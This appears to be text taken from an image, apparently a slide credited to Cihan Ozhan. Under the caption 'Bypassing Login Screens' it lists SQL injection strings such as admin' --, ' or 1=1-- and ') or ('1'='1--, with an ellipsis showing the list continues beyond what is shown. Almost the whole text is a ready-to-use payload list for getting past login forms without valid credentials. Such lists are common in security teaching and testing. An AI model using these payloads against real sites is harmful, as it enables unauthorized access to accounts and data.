 Cihan Ozhan
admin'  --
admin' #
admin'/#
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1’=‘1--
') or ('1'='1--
…
Bypassing Login Screens